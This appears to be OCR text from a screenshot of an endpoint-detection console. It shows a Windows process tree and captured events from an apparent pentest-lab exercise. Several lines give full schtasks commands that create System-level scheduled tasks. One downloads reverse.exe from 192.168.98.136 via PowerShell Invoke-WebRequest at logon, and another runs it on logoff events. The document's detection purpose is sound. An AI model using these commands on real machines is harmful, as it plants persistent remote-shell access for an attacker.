 xe
hild
slui.exe
One Child
powershell.exe
Events: 5
cmd.exe
Events: 9
net.exe
One Child
nt.exe
Node
schtasks.exe
Single Node
schtasks.exe
Single Node
cmd.exe
Single Node
schtasks.exe
Single Node
conhost.exe
Single Node
작업 스케줄러에 원격접속 실행 등록
csc.exe
PID: 3912 Mar 25, 2022 10:14:17
START
Mar 25, 2022 10:13:39
PROCESS TREE TIMELINE
END
Mar 25, 2022 10:
schtasks.exe
PID: 6624 Mar 25, 2022 10:14:40
Events for schtasks.exe (PID: 6624)
Go
All Events 2
Indicators 1
Processes 1
schtasks /create /tn PentestLab /tr "c:\windows\s
yswow64\WindowsPowerShell\v1.0\powershell.ex
e -c Invoke-
WebRequest http://192.168.98.136/reverse.exe -
OutFile C:\temp\reverse.exe" /sc onlogon /ru Syste
mschtasks /Create /TN OnLogOff /TR C:\temp\re
verse.exe /SC ONEVENT /EC Security /MO "*
[System[(Level=4 or Level=0) and (EventID=4634)]]
" /ru System
(CMD+C to copy this content to clipboard)
Actions
Data Fetched
No Items Selected
1 Results
10 Results
Col
..
OS Sourc...
Source Process...
Target Process ...
Target Process Command Line
True
powershell.exe
schtasks.exe
schtasks /create /tn PentestLab /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -c Invoke-WebRequest http://192.168.98.136/reverse.exe -OutFile C:\temp\reverse.exe" /sc o...